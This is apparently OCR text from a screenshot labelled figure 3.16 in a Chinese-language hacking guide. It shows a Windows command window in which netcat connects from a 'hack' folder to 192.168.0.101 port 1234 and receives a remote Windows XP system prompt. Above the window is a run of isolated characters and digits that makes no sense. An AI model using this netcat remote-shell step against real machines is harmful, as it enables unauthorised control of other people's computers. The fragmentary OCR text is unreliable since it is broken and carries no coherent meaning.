 用
,
完
把
。
的
2.
01
功
C:\WINDOWS\system32\cmd.exe - nc 192.168.0.101 1234
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator >d:
D:\>cd hack
D:\hack>nc 192.168.0.101 1234
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>_
图 3.16